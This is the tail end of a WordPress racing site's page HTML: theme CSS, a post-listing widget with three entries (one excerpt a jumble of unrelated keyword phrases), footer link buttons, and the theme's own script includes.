				.td_uid_24_6971d9b2b5027_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_24_6971d9b2b5027_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_24_6971d9b2b5027_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_24_6971d9b2b5027_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_24_6971d9b2b5027_rand .td-image-container {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_6971d9b2b5027_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_24_6971d9b2b5027_rand .td-image-container {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_6971d9b2b5027_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_24_6971d9b2b5027_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_24_6971d9b2b5027_rand .td-image-container {
					display: none;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_6971d9b2b5027_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_24_6971d9b2b5027_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_24_6971d9b2b5027 = new tdBlock();
block_td_uid_24_6971d9b2b5027.id = "td_uid_24_6971d9b2b5027";
block_td_uid_24_6971d9b2b5027.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_6971d9b2b5027_rand","tdc_css_class":"td_uid_24_6971d9b2b5027_rand","tdc_css_class_style":"td_uid_24_6971d9b2b5027_rand_style"}';
block_td_uid_24_6971d9b2b5027.td_column_number = "1";
block_td_uid_24_6971d9b2b5027.block_type = "td_flex_block_1";
block_td_uid_24_6971d9b2b5027.post_count = "3";
block_td_uid_24_6971d9b2b5027.found_posts = "1291";
block_td_uid_24_6971d9b2b5027.header_color = "";
block_td_uid_24_6971d9b2b5027.ajax_pagination_infinite_stop = "";
block_td_uid_24_6971d9b2b5027.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_24_6971d9b2b5027);
</script><div class="td-block-title-wrap"></div><div id=td_uid_24_6971d9b2b5027 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6971d9b2b5027" data-td_block_id="td_uid_24_6971d9b2b5027"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6971d9b2b5027" data-td_block_id="td_uid_24_6971d9b2b5027"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_25_6971d9b2b94a1_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_25_6971d9b2b94a1_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_26_6971d9b2b962f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_6971d9b2b962f" >
<style>

/* inline tdc_css att */

.td_uid_26_6971d9b2b962f_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_6971d9b2b962f_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_27_6971d9b2b9f58 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_27_6971d9b2b9f58 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_27_6971d9b2b9f58"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_6971d9b2ba207_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_6971d9b2ba207"     >
<style>

/* inline tdc_css att */

.td_uid_28_6971d9b2ba207_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_6971d9b2ba207_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_6971d9b2bad0b .tdm-btn-text,
				body .td_uid_29_6971d9b2bad0b i {
					color: #ffffff;
				}
				
				body .td_uid_29_6971d9b2bad0b:hover .tdm-btn-text,
				body .td_uid_29_6971d9b2bad0b:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_6971d9b2bad0b:hover .tdm-btn-text,
				body .td_uid_29_6971d9b2bad0b:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_6971d9b2bad0b {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6971d9b2bad0b {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6971d9b2bad0b {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_6971d9b2bad0b" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_6971d9b2bb230_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6971d9b2bb230"     >
<style>

/* inline tdc_css att */

.td_uid_30_6971d9b2bb230_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_6971d9b2bb230_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_6971d9b2bbbcd .tdm-btn-text,
				body .td_uid_31_6971d9b2bbbcd i {
					color: #ffffff;
				}
				
				body .td_uid_31_6971d9b2bbbcd:hover .tdm-btn-text,
				body .td_uid_31_6971d9b2bbbcd:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_6971d9b2bbbcd:hover .tdm-btn-text,
				body .td_uid_31_6971d9b2bbbcd:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_6971d9b2bbbcd {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6971d9b2bbbcd {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_6971d9b2bbbcd {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_6971d9b2bbbcd" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_6971d9b2bbf4a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6971d9b2bbf4a"     >
<style>

/* inline tdc_css att */

.td_uid_32_6971d9b2bbf4a_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_6971d9b2bbf4a_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_6971d9b2bd1ac .tdm-btn-text,
				body .td_uid_33_6971d9b2bd1ac i {
					color: #ffffff;
				}
				
				body .td_uid_33_6971d9b2bd1ac:hover .tdm-btn-text,
				body .td_uid_33_6971d9b2bd1ac:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_6971d9b2bd1ac:hover .tdm-btn-text,
				body .td_uid_33_6971d9b2bd1ac:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_6971d9b2bd1ac {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_6971d9b2bd1ac {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_6971d9b2bd1ac {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_6971d9b2bd1ac" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_6971d9b2bd4c1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_6971d9b2bd4c1"     >
<style>

/* inline tdc_css att */

.td_uid_34_6971d9b2bd4c1_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_6971d9b2bd4c1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_6971d9b2bde18 .tdm-btn-text,
				body .td_uid_35_6971d9b2bde18 i {
					color: #ffffff;
				}
				
				body .td_uid_35_6971d9b2bde18:hover .tdm-btn-text,
				body .td_uid_35_6971d9b2bde18:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_6971d9b2bde18:hover .tdm-btn-text,
				body .td_uid_35_6971d9b2bde18:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_6971d9b2bde18 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_6971d9b2bde18 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_6971d9b2bde18 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_6971d9b2bde18" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_36_6971d9b2be15c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_36_6971d9b2be15c"     >
<style>

/* inline tdc_css att */

.td_uid_36_6971d9b2be15c_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_36_6971d9b2be15c_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_37_6971d9b2bea35 .tdm-btn-text,
				body .td_uid_37_6971d9b2bea35 i {
					color: #ffffff;
				}
				
				body .td_uid_37_6971d9b2bea35:hover .tdm-btn-text,
				body .td_uid_37_6971d9b2bea35:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_37_6971d9b2bea35:hover .tdm-btn-text,
				body .td_uid_37_6971d9b2bea35:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_37_6971d9b2bea35 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_37_6971d9b2bea35 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_37_6971d9b2bea35 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_37_6971d9b2bea35" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_38_6971d9b2bed85_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_38_6971d9b2bed85"     >
<style>

/* inline tdc_css att */

.td_uid_38_6971d9b2bed85_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_38_6971d9b2bed85_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_39_6971d9b2bf704 .tdm-btn-text,
				body .td_uid_39_6971d9b2bf704 i {
					color: #ffffff;
				}
				
				body .td_uid_39_6971d9b2bf704:hover .tdm-btn-text,
				body .td_uid_39_6971d9b2bf704:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_39_6971d9b2bf704:hover .tdm-btn-text,
				body .td_uid_39_6971d9b2bf704:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_39_6971d9b2bf704 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_39_6971d9b2bf704 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_39_6971d9b2bf704 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_39_6971d9b2bf704" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6971d9b2c0166
    -->

    <script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>